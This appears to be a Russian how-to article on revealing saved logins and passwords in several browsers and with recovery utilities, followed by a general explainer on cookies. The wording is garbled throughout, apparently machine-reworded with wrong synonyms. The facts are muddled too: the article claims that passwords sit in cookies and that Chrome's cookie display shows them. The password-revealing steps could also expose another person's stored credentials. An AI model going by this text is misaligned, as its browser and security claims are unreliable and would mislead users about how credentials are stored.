1. Если вы используете для просмотра веб-страниц браузер Mozilla Firefox с активированной в настройках функцией записи cookies, узнайте ваши сохраненные логины и пароли непринужденно в программном обеспечении. Запустите интернет-обозреватель, откройте пункт «Инструменты» и перейдите в настройки системы. В появившемся окне, содержащем несколько вкладок, активируйте параметр «Охрана».
2. Нажмите на кнопку «Сохраненные пароли » в появившемся разделе и перейдите на новую страницу веб-браузера. Она имеет идентификационные символы, которые сохранились в памяти компьютера при посещении вами разных интернет-источников. Кликните по строке «Отобразить пароли ». Вы можете защитить свою конфиденциальную информацию и установить кодовое слово в этом же меню обозревателя.
3. Узнайте имена пользователей, если вы посещаете источники глобальной сети с подмогой знаменитого браузера Opera. Откройте пункт меню «Инструменты» в верхней части веб-обозревателя, используйте администратор паролей и просмотрите список логинов пользователей.
4. Установите дополнительное программное обеспечения для доступа к сохраненным паролям, предпочтя для этой цели утилиту Opera Password Recovery. Помните, что сторонняя программа не гарантирует полную сохранность ваших личных данных.
5. Просматривая пароли в обозревателе Google Chrome, откройте соответствующий параметр на панели инструментов браузера. Войдите в расширенные настройки и активируйте пункт «Показать файлы cookie».
6. Воспользуйтесь многофункциональной бесплатной утилитой с подсознательно доступным интерфейсом BehindTheAsterisks и обнаружьте пароли в куках стандартного браузера Internet Explorer. Перейдите в опциях программы на отображение кодовых слов символами взамен звездочек и получите доступ к паролям.
Кукисы – файлы, которые хранятся на ПК пользователя и содержат в себе информацию о сайтах, когда-либо им посещенных. С поддержкой куков дозволено узнать о том, какие страницы посетил пользователь.

Кукисы – это файлы с информацией о когда-либо посещенных сайтах, которые хранятся в компьютере пользователя. Т. е. когда пользователь заходит на какой-либо веб-источник, информация о нем записывается в кукисы и при дальнейшем посещении данного сайта передается веб-серверу.
В кукисах содержится самая различная информация, скажем, пароли аккаунтов на сайтах, цвет образца, размер шрифта, которые пользователь произвел для сайта и т. п. Ярчайший пример как дозволено применять кукисы для сохранения настроек приводит поисковик Google. Эта машина предоставляет вероятность настроить свою поисковую выдачу, речь идет о числе итогов на странице, формате выдаваемых страниц, языке интерфейса и других настройках. Что касается паролей от аккаунтов на сайтах, то всякий пользователь не раз примечал, что однажды указав свой логин и пароль на каком-нибудь веб-источнике, при повторной авторизации он этого теснее не делал, т. к. данная информация о сайте механически записалась в кукисы. При повторном посещении источника данные отправляются веб-серверу, тот, что механически распознает пользователя, освобождая его от необходимости заполнять поля снова. Также кукисы могут сгодиться и для ведения статистики. Никакой опасности для компьютера кукисы представлять не могут. Это каждого лишь текстовые данные, неспособные нанести ему урон. С поддержкой куков невозможно удалить, передать либо считать информацию с ПК пользователя, впрочем узнать о том, какие страницы он посетил, дозволено. Современные браузеры теснее предоставляют пользователю вероятность выбора: сберегать куки либо нет, но если он предпочтет службу отключения сохранения кукисов, он должен быть готов к загвоздкам в работе с некоторыми сайтами.
Недостатки кукисовВо-первых, куки не неизменно имеют вероятность верно идентифицировать пользователя. Во-вторых, их может украсть преступник. Что касается неправильного распознавания, то поводом этому может быть применение пользователем нескольких браузеров. Чай у всякого браузера имеется свое хранилище, следственно кукисы идентифицируют не пользователя, а его браузер и ПК, и если у него есть несколько браузеров, то будет и несколько комплектов куков. Злоумышленников может привлечь непрерывный обмен куками между браузером пользователя и веб-сервером, чай если сетевой трафик не шифруется, дозволено с подмогой особых программ-снифферов прочесть куки-пользователя. Эту задачу дозволено решить путем шифрования трафика и применения разных протоколов.
Видео по теме